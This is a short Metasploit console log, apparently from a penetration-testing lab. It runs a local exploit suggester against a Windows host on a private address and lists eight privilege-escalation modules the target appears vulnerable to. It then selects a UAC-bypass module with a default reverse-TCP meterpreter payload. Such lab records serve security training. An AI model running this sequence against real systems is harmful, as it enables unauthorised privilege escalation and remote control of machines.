 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.19.132 - Collecting local exploits for x86/windows...
[*] 192.168.19.132 - 37 exploit checks are being tried...
[+] 192.168.19.132 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.19.132 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.19.132 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.19.132 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.19.132 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.19.132 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.19.132 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.19.132 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options